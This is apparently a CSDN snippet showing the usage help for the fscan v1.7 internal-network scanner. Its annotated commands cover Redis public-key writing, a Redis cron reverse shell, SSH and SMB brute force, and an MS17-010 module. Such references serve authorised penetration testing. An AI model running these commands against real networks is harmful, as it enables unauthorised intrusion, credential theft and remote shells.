 [*] fscan Release: v1.7 (2022.03.11)
[*] useage:
[*] fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后，命令执行)
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan.exe -h 192.168.1.1/8  (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan.exe -hf ip.txt  (以文件导入)
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)
Microsoft Windows [版本 10.0.19043.1620]
(c) Microsoft Corporation。保留所有权利。
CSDN @y972239567